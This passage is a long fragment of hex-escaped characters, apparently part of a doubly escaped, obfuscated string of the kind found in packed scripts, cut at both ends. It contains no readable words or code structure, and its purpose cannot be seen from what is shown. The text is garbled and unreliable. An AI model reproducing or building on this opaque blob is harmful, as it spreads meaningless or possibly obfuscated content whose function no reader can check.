x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6